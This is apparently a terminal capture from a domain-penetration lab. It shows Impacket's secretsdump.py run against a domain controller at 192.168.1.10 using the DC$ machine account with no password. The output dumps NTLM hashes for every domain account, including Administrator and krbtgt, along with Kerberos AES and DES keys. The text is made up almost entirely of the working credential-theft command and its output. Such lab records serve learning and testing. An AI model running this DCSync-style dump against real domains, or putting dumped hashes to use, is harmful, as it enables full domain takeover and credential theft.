 C:\Users\DawnT0wn\Desktop\域渗透\impacket-0.11.0\examples>python secretsdump.py town/DC$@192.168.1.10 -just-dc -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:537e99775e584cef8b4151b859f7640a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:037105c4f54206494146d025dc58a0e0:::
DawnT0wn:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
town.domain\test:1106:aad3b435b51404eeaad3b435b51404ee:537e99775e584cef8b4151b859f7640a:::
town.domain\win10test:1108:aad3b435b51404eeaad3b435b51404ee:537e99775e584cef8b4151b859f7640a:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN7-TEST$:1107:aad3b435b51404eeaad3b435b51404ee:5236613b4b3f2fe4ccb5727d9c575319:::
WIN10-TEST$:1109:aad3b435b51404eeaad3b435b51404ee:a99f8ed30acb7ef9e125b6896460ed81:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:8ea77dfff267028b0171a00085393219a1b03c36f3412078dce3e591b19d70f1
krbtgt:aes128-cts-hmac-sha1-96:97252dcd2cb0f08b53e39bf19763815a
krbtgt:des-cbc-md5:1a4fc26d9e315dad
town.domain\test:aes256-cts-hmac-sha1-96:81f1572956854f7e1a05b5778da801a34792be611bb6b7fa55fbd5c22dc2e967
town.domain\test:aes128-cts-hmac-sha1-96:68d07d640ac5e9a70e1b24d1e088127b
town.domain\test:des-cbc-md5:6b706de5add69102
town.domain\win10test:aes256-cts-hmac-sha1-96:14dffecda38eff1d4a66d6da012fd3cb88f7fd8acde2e1404dd6c3678058a4e3
town.domain\win10test:aes128-cts-hmac-sha1-96:64ccce04a008dbb12366202b8001b293
town.domain\win10test:des-cbc-md5:49fb0ef757ef8f73
DC$:aes256-cts-hmac-sha1-96:12e799767f31b0bbac67e367cf6b8603270b4c11a91e08da5e51c5087e0c66a1
DC$:aes128-cts-hmac-sha1-96:15bfdbc040dfc4ae55f9daa9a3f0abc6
DC$:des-cbc-md5:4a0e8f7902bc6173
WIN7-TEST$:aes256-cts-hmac-sha1-96:6985b79b277b0be1eda618cb0304dcb0f72c41c26b83517f14283de38c6553d2
WIN7-TEST$:aes128-cts-hmac-sha1-96:98cc3e1611511b68c2689c46c288672e
WIN7-TEST$:des-cbc-md5:382fb0cbaea4a4da